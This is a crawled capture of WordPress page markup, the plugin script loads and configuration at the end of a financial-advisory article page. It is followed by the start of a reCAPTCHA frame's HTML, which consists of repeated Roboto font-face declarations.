<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.2.72.0" id="mo-google-webfont-js"></script>
<script type="text/javascript" id="mailoptin-js-extra">
/* <![CDATA[ */
var mailoptin_globals = {"public_js":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/js\/src","public_sound":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/mailoptin\/src\/core\/src\/assets\/sound\/","mailoptin_ajaxurl":"\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=1.2.72.0" id="mailoptin-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"267d012442","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.cognizantwealth.com\/2015\/02\/18\/are-reverse-mortgages-still-worth-it\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.10" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script defer type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732052660" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","nonce":"2764d07934","urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cognizantwealth.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.cognizantwealth.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cognizantwealth.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cognizantwealth.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"65b2556cf4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":997,"title":"Reverse%20Mortgage%20Changes%20%7C%20Cognizant%20Wealth%20Advisors","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeHPZkUAAAAAMM25L23NEP4H73JRZntevPEugEH&co=aHR0cHM6Ly93d3cuY29nbml6YW50d2VhbHRoLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=s78wu8yisv2l
body_size: 48888
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, 